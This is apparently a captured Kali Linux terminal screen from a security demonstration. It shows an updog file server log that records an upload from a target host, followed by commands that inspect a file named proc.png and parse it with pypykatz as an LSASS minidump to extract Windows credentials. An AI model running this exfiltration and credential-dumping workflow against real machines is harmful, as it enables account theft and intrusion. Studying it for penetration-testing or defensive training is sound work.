 1 2 3 4 10:51
kali@kali: ~/uploads
Session Actions Edit View Help
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/vendor/fontawesome-5.1/css/all.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/vendor/datatable/datatables.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/css/style.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/images/updog.png HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/js/jquery-3.4.1.min.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/vendor/datatable/datatables.min.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:01] "GET /static/js/main.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /static/fonts/poppins/poppins-v5-latin-600.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /static/fonts/poppins/poppins-v5-latin-300.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /static/vendor/fontawesome-5.1/webfonts/fa-solid-900.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_both.png HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /favicon.ico HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 08:48:02] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_asc.png HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:43] "POST /upload HTTP/1.1" 302 -
192.168.138.58 - - [24/Sep/2025 10:49:43] "GET / HTTP/1.1" 200 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/css/bootstrap.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/fontawesome-5.1/css/all.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/datatable/datatables.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/css/style.min.css HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/images/updog.png HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/js/jquery-3.4.1.min.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/datatable/datatables.min.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/js/main.js HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/fonts/poppins/poppins-v5-latin-600.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/fonts/poppins/poppins-v5-latin-300.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/fontawesome-5.1/webfonts/fa-solid-900.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/fontawesome-5.1/webfonts/fa-regular-400.woff2 HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_both.png HTTP/1.1" 304 -
192.168.138.58 - - [24/Sep/2025 10:49:44] "GET /static/vendor/datatable/DataTables-1.10.18/images/sort_asc.png HTTP/1.1" 304 -
^C
[!] Exiting!
┌──(kali㉿kali)-[~/uploads]
└─$ hexedit proc.png
┌──(kali㉿kali)-[~/uploads]
└─$ pypykatz lsa minidump proc.png